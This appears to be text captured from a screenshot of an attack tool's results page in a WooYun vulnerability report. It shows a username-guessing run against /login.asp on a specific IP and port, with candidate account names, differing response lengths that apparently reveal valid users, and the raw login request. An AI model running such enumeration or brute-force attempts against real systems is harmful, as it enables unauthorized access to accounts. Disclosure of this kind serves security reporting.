 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 haerbinkf 302 360
20 hefeikf 302 360
24 lsbe 302 366
114 wangying 302 366
175 zhangxia 302 366
241 wangying 302 366
316 wangying 302 366
342 liukai 302 366
492 liuyu 302 366
0 302 370 baseline request
1 zhangwei 302 370
Request Response
Raw Params Headers Hex
POST /login.asp HTTP/1.1
Host: 121.14.6.93:8001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://121.14.6.93:8001/login.asp?left=0
? < + > Type a search term 0 matches
www.wooyun.org
Finished